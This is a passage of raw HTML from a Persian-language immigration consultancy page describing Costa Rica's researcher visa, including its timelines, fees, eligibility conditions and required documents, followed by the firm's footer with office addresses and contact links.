							مدت فرایند						</span>
					</p>
				
									<p class="elementor-icon-box-description">
						3-4 هفته					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4cfe6c5 elementor-view-stacked elementor-position-right elementor-widget__width-initial elementor-vertical-align-middle elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4cfe6c5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-flag" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M349.565 98.783C295.978 98.783 251.721 64 184.348 64c-24.955 0-47.309 4.384-68.045 12.013a55.947 55.947 0 0 0 3.586-23.562C118.117 24.015 94.806 1.206 66.338.048 34.345-1.254 8 24.296 8 56c0 19.026 9.497 35.825 24 45.945V488c0 13.255 10.745 24 24 24h16c13.255 0 24-10.745 24-24v-94.4c28.311-12.064 63.582-22.122 114.435-22.122 53.588 0 97.844 34.783 165.217 34.783 48.169 0 86.667-16.294 122.505-40.858C506.84 359.452 512 349.571 512 339.045v-243.1c0-23.393-24.269-38.87-45.485-29.016-34.338 15.948-76.454 31.854-116.95 31.854z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							تبدیل به شهروندی (تابعیت)						</span>
					</p>
				
									<p class="elementor-icon-box-description">
						84 ماه					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8c2bc2c elementor-view-stacked elementor-position-right elementor-widget__width-initial elementor-vertical-align-middle elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="8c2bc2c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-address-card" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M528 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h480c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 400H48V80h480v352zM208 256c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm-89.6 128h179.2c12.4 0 22.4-8.6 22.4-19.2v-19.2c0-31.8-30.1-57.6-67.2-57.6-10.8 0-18.7 8-44.8 8-26.9 0-33.4-8-44.8-8-37.1 0-67.2 25.8-67.2 57.6v19.2c0 10.6 10 19.2 22.4 19.2zM360 320h112c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8H360c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8zm0-64h112c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8H360c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8zm0-64h112c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8H360c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							تبدیل به اقامت دائم						</span>
					</p>
				
									<p class="elementor-icon-box-description">
						36 ماه					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-abb9550 elementor-view-stacked elementor-position-right elementor-widget__width-initial elementor-vertical-align-middle elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="abb9550" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-drafting-compass" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M457.01 344.42c-25.05 20.33-52.63 37.18-82.54 49.05l54.38 94.19 53.95 23.04c9.81 4.19 20.89-2.21 22.17-12.8l7.02-58.25-54.98-95.23zm42.49-94.56c4.86-7.67 1.89-17.99-6.05-22.39l-28.07-15.57c-7.48-4.15-16.61-1.46-21.26 5.72C403.01 281.15 332.25 320 256 320c-23.93 0-47.23-4.25-69.41-11.53l67.36-116.68c.7.02 1.34.21 2.04.21s1.35-.19 2.04-.21l51.09 88.5c31.23-8.96 59.56-25.75 82.61-48.92l-51.79-89.71C347.39 128.03 352 112.63 352 96c0-53.02-42.98-96-96-96s-96 42.98-96 96c0 16.63 4.61 32.03 12.05 45.66l-68.3 118.31c-12.55-11.61-23.96-24.59-33.68-39-4.79-7.1-13.97-9.62-21.38-5.33l-27.75 16.07c-7.85 4.54-10.63 14.9-5.64 22.47 15.57 23.64 34.69 44.21 55.98 62.02L0 439.66l7.02 58.25c1.28 10.59 12.36 16.99 22.17 12.8l53.95-23.04 70.8-122.63C186.13 377.28 220.62 384 256 384c99.05 0 190.88-51.01 243.5-134.14zM256 64c17.67 0 32 14.33 32 32s-14.33 32-32 32-32-14.33-32-32 14.33-32 32-32z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							پیچیدگی						</span>
					</p>
				
									<p class="elementor-icon-box-description">
						کم					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5b1f7cf elementor-view-stacked elementor-position-right elementor-widget__width-initial elementor-vertical-align-middle elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="5b1f7cf" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-hand-holding-usd" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M271.06,144.3l54.27,14.3a8.59,8.59,0,0,1,6.63,8.1c0,4.6-4.09,8.4-9.12,8.4h-35.6a30,30,0,0,1-11.19-2.2c-5.24-2.2-11.28-1.7-15.3,2l-19,17.5a11.68,11.68,0,0,0-2.25,2.66,11.42,11.42,0,0,0,3.88,15.74,83.77,83.77,0,0,0,34.51,11.5V240c0,8.8,7.83,16,17.37,16h17.37c9.55,0,17.38-7.2,17.38-16V222.4c32.93-3.6,57.84-31,53.5-63-3.15-23-22.46-41.3-46.56-47.7L282.68,97.4a8.59,8.59,0,0,1-6.63-8.1c0-4.6,4.09-8.4,9.12-8.4h35.6A30,30,0,0,1,332,83.1c5.23,2.2,11.28,1.7,15.3-2l19-17.5A11.31,11.31,0,0,0,368.47,61a11.43,11.43,0,0,0-3.84-15.78,83.82,83.82,0,0,0-34.52-11.5V16c0-8.8-7.82-16-17.37-16H295.37C285.82,0,278,7.2,278,16V33.6c-32.89,3.6-57.85,31-53.51,63C227.63,119.6,247,137.9,271.06,144.3ZM565.27,328.1c-11.8-10.7-30.2-10-42.6,0L430.27,402a63.64,63.64,0,0,1-40,14H272a16,16,0,0,1,0-32h78.29c15.9,0,30.71-10.9,33.25-26.6a31.2,31.2,0,0,0,.46-5.46A32,32,0,0,0,352,320H192a117.66,117.66,0,0,0-74.1,26.29L71.4,384H16A16,16,0,0,0,0,400v96a16,16,0,0,0,16,16H372.77a64,64,0,0,0,40-14L564,377a32,32,0,0,0,1.28-48.9Z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							هزینه دولتی 						</span>
					</p>
				
									<p class="elementor-icon-box-description">
						حداکثر 170دلار					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-990d48d elementor-widget elementor-widget-heading" data-id="990d48d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">چه شرایطی باید داشته باشید؟</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b32c5ce elementor-widget elementor-widget-heading" data-id="b32c5ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">شما به پاسپورتی با حداقل 6 ماه اعتبار نیاز دارید. شما نیاز به گواهی صادر شده توسط مؤسسه آموزشی و امضای نماینده قانونی یا مدیر مؤسسه دارید که در آن مشخص شود شخص خارجی محقق مرکز آموزشی شناخته شده است. شما به یک پیشنهاد شغلی از موسسه تحقیقاتی در کاستاریکا نیاز دارید. برای پوشش دوره اقامت به بودجه کافی نیاز دارید. شما باید شخصیت خوبی داشته باشید</span>				</div>
				</div>
				<div class="elementor-element elementor-element-8d2b994 elementor-widget elementor-widget-heading" data-id="8d2b994" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">به چه مدارکی نیاز دارید؟</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a747db3 elementor-widget elementor-widget-heading" data-id="a747db3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">فرم درخواست ویزا نامه درخواست برای ویزای موقت تحت رده ویژه پژوهشگر، که در آن داده های زیر شامل می شود: i) نام و نام خانوادگی، 2) ملیت، 3) شماره گذرنامه، iv) آدرس فعلی، 5) شغل، 6) آدرس مورد نظر. در حالی که در کاستاریکا، vii) تاریخ و محل تولد، viii) شماره فکس برای دریافت اطلاعیه ها و ix) تاریخ و امضا. شناسنامه به موقع ارسال شده است. گواهی سوابق کیفری، به طور مقتضی. اصل و فتوکپی کامل گذرنامه یا سند مسافرتی با حداقل 6 ماه اعتبار. پژوهشگران باید گواهی صادر شده توسط مؤسسه آموزشی و با امضای نماینده قانونی یا مدیر مؤسسه را ارائه دهند که در آن مشخص شود شخص خارجی محقق مرکز آموزشی شناخته شده است. یک پیشنهاد شغلی که نشان دهنده کارکردها، برنامه زمانی، حقوق و دستمزدی است که باید به دست بیاید، امضا شده توسط کارفرما، به درستی تایید شده است. 2 قطعه عکس در اندازه پاسپورت، جلو و تاریخ اخیر.</span>				</div>
				</div>
				<div class="elementor-element elementor-element-0390568 elementor-widget elementor-widget-heading" data-id="0390568" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">لینک مرجع دولتی</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-663aff2 elementor-widget elementor-widget-button" data-id="663aff2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">لینک مرجع</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-bb806d2 elementor-alert-info elementor-widget elementor-widget-alert" data-id="bb806d2" data-element_type="widget" data-widget_type="alert.default">
				<div class="elementor-widget-container">
							<div class="elementor-alert" role="alert">

						<span class="elementor-alert-title">توجه</span>
			
						<span class="elementor-alert-description">اطلاعات ارائه شده با استفاده از آخرین مدارک و مستندات ارائه شده توسط منابع مختلف بین المللی آنلاین جمع آوری شده است و ممکن است حاوی اشتباهات و یا عدم انطباق با آخرین تحولات روز  باشد. لذا از خواننده دقت عمل و مراجعه به سفارت مربوطه و یا اخذ مشاوره از وکلای مجرب پیشنهاد می شود. به یاد داشته باشید که ما در مجموعه باتیس صرفا در زمینه اقامت از طریق راه اندازی و یا خرید کسب و کار و ملک مشاوره می دهیم. </span>
			
						<button type="button" class="elementor-alert-dismiss" aria-label="این هشدار را رد کنید.">
									<span aria-hidden="true">&times;</span>
							</button>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-933c991 elementor-widget elementor-widget-spacer" data-id="933c991" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-71d60be e-con-full e-flex e-con e-child" data-id="71d60be" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-8f44387 elementor-widget elementor-widget-image" data-id="8f44387" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="800" src="https://batisholding.com/wp-content/uploads/2024/01/Batisholding-Banner.gif" class="attachment-large size-large wp-image-14167" alt="مشاوره اقامت سریع" />															</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="10459" class="elementor elementor-10459 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-942c85a e-con-full e-flex e-con e-parent" data-id="942c85a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
		<div class="elementor-element elementor-element-9e918a4 e-con-full e-flex e-con e-child" data-id="9e918a4" data-element_type="container">
				<div class="elementor-element elementor-element-5a3ed38 elementor-widget elementor-widget-heading" data-id="5a3ed38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">درباره باتیس</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e771908 elementor-widget elementor-widget-text-editor" data-id="e771908" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>باتیس وابسته به شورای جهانی کسب و کار، با هدف حمایت از سرمایه گذاران و کارآفرینان ایرانی برای گسترش کسب و کار و دسترسی ایشان به پرتفوی وسیع سرمایه گذاری در نقاط مختلف دنیا به فعالیت می پردازد. هر ساله ده ها نفر از افراد کارآفرین، سرمایه گذار و مشاوران آنها به تخصص و تجربه ما در این زمینه تکیه میکنند. متخصصان ماهر ما به عنوان یک تیم در 3 دفتر در سراسر جهان باهم کار می کنند.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5060e6b e-con-full e-flex e-con e-child" data-id="5060e6b" data-element_type="container">
				<div class="elementor-element elementor-element-a9e61da elementor-widget elementor-widget-heading" data-id="a9e61da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">خدمات</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-bace133 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bace133" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://batisholding.com/service_package/%d8%ab%d8%a8%d8%aa-%d9%88-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-%d8%b4%d8%b1%da%a9%d8%aa-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c/">

											<span class="elementor-icon-list-text">راه اندازی و مدیریت شرکت</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://batisholding.com/service_package/%d8%ae%d8%b1%db%8c%d8%af-%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1-%d8%b3%d9%88%d8%af%d8%a2%d9%88%d8%b1/">

											<span class="elementor-icon-list-text">خرید کسب و کار</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://batisholding.com/service_package/%d9%be%da%a9%db%8c%d8%ac-%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a7%d8%b1%d8%b2%d8%b4%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%db%8c%d8%b2%d9%86%d8%b3/">

											<span class="elementor-icon-list-text">مشاوره سرمایه گذاری در پروژه</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a59742 elementor-widget elementor-widget-heading" data-id="5a59742" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">شرکت </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-385ec24 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="385ec24" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://batisholding.com/%d8%ad%d9%81%d8%b8-%d9%85%d8%ad%d8%b1%d9%85%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d8%a7%d8%b3%d8%aa%d9%81%d8%a7%d8%af%d9%87/">

											<span class="elementor-icon-list-text">حفظ محرمانگی و شرایط استفاده</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://batisholding.com/%d9%87%d9%85%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7-%d8%a8%d8%a7%d8%aa%db%8c%d8%b3-%d9%87%d9%84%d8%af%db%8c%d9%86%da%af/">

											<span class="elementor-icon-list-text">همکاری با ما</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://batisholding.com/%d8%af%d8%b1%d8%ae%d9%88%d8%a7%d8%b3%d8%aa-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%88-%d8%b4%d8%b1%da%a9%d8%aa-%d8%af%d8%b1-%da%a9%d9%86%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87%d8%a7-2/">

											<span class="elementor-icon-list-text">درخواست برگزاری دوره آموزشی مالی</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aa8f689 e-flex e-con-boxed e-con e-child" data-id="aa8f689" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4aa2883 elementor-widget elementor-widget-heading" data-id="4aa2883" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">منابع رایگان</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6aa8d4a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6aa8d4a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/blog">

											<span class="elementor-icon-list-text">مقالات</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://batisholding.com/white-papers">

											<span class="elementor-icon-list-text">راهنمای خرید کسب و کار</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://batisholding.com/category/%d8%a7%d8%ae%d8%b0-%d8%a7%d9%82%d8%a7%d9%85%d8%aa-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87-%da%af%d8%b0%d8%a7%d8%b1%db%8c/">

											<span class="elementor-icon-list-text">دریافت اقامت با ثبت شرکت</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://batisholding.com/business-for-sale/">

											<span class="elementor-icon-list-text">فرصت های سرمایه گذاری</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://batisholding.com/visatype/">

											<span class="elementor-icon-list-text">ابزار برنامه ریزی اقامت کشورها</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3b0f21e e-con-full e-flex e-con e-parent" data-id="3b0f21e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-7b12460 e-con-full e-flex e-con e-child" data-id="7b12460" data-element_type="container">
				<div class="elementor-element elementor-element-4355469 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4355469" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">دفتر اروپا: لهستان، ورشو، خیابان یارزلیمسکی، برج مرکزی، طبقه 26</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">دفتر انگلیس: ساختمان سنا، گورساچ، لندن E2، انگلستان</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">آدرس نمایندگی ایران(جهت تهیه و تحویل مدارک): تهران، اتوبان حکیم غرب، شیخ بهایی، برج بین المللی تهران، طبقه همکف، واحد C3</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-af4bc28 e-con-full e-flex e-con e-child" data-id="af4bc28" data-element_type="container">
				<div class="elementor-element elementor-element-c231db3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c231db3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=989129158913">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text"> واتساپ: 09129158913</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:0048881400002">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-mobile" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32z"></path></svg>						</span>
										<span class="elementor-icon-list-text">تماس: 881400002 - 0048</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:persian@worldbc.co">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">ایمیل: persian@worldbc.co</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-602677d e-flex e-con-boxed e-con e-parent" data-id="602677d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c914eda elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c914eda" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6800f24" href="https://www.facebook.com/profile.php?id=100035148255384" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e271b7a" href="https://x.com/yaldajanfada" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-946cffa" href="https://www.youtube.com/channel/UCzbVq9VazNLiis5_M9ufndg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f8391b8" href="https://www.instagram.com/batis.holding/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
